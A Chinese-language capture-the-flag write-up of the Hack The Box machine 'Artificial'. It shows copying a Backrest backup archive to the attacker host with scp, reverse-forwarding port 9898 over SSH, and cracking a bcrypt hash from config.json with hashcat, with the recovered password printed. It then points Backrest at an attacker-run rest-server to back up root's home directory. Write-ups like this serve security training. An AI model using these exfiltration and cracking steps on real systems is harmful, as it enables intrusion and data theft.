ssh gael@artificial.htb
成功!!
目录信息收集
登录gael用户后,进行目录信息收集。首先,在/opt/目录下发现了陌生应用程序目录/opt/backrest:


通过联网搜索,发现backrest是一款基于restic备份软件的WebUI实现项目。用户可以在网页上执行添加restic备份源、执行备份任务等操作,以代替通过命令行使用restic的方式,其默认端口为9898:
使用netstat命令查看靶机端口状态,发现确实开放了9898/tcp端口:
netstat -ano | grep "9898"
同时,还在/var/backups/目录下发现了backrest应用程序目录的备份压缩包:

直接使用scp传输至本地:
scp -P 22222 /var/backups/backrest_backup.tar.gz megumin@10.10.14.180:/home/megumin/Documents/pentest_notes/artificial/backrest_backup.tar.gz破解Backrest管理员密码
在目录信息收集阶段,我们已经确定了靶机在127.0.0.1:9898端口上运行了基于restic实现的Backrest网页端备份管理系统,且下载了其应用程序目录的备份文件。
首先,将靶机9898端口转发到攻击机的9898端口上:
ssh -fCNR 9898:localhost:9898 megumin@10.10.14.180 -p 22222随后进行访问:

发现需要登录,但目前未获得用户凭据。尝试使用file命令查看备份压缩包真实格式,发现为tar压缩包,而并非tar.gz格式。将其重命名为backrest_backup.tar后,使用归档查看器打开:

在压缩包目录/backrest/.config/backrest/下发现config.json配置文件,其内容如下:
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}用户名为backrest_root,密码字段经过Base64编码,解码后发现为BCrypt哈希:$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
尝试使用hashcat工具爆破哈希:
.\hashcat.exe -m 3200 -a 0 "`$2a`$10`$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO" .\rockyou.txt --force
成功获得用户凭据:
- 用户名:
backrest_root - 密码:
!@#$%^
直接登录Backrest后台:
Backrest备份root家目录

登录Backrest备份管理系统后,我们就可以使用rest-server工具启动一个备份服务器了。首先下载rest-server程序:restic/rest-server: Rest Server is a high performance HTTP server that implements restic's REST backend API.
解压程序后,创建rest-server的数据目录,接着直接启动rest-server:
mkdir rest_server-data
./rest-server --path ./rest_server-data --no-auth随后在Backrest中新建网络备份源:(网络路径应为rest:http://10.10.14.180:8000/,密码自行设置一个)
